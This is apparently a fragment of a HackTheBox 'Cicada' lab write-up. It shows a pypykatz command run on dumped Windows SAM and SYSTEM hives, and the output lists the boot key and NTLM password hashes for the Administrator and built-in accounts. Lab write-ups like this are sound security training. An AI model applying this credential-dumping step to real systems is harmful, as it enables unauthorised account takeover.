 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Cicada]
└─$ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::